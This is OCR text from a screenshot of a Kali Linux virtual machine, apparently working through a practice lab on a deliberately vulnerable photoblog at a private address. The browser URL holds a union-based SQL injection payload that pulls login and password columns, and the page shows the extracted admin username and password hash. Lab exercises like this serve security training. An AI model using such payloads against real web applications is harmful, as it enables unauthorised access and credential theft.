 Attack [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 Firefox ESR 星期日 13:28 1 zh
My awesome Photoblog - Mozilla Firefox
Kali Linux, an Offensive S... My awesome Photoblog My Photoblog - last picture
10.0.2.6/cat.php?id=2 union select 1,concat(login,':',password),3,4 from us Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: hacker
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright
Right Ctrl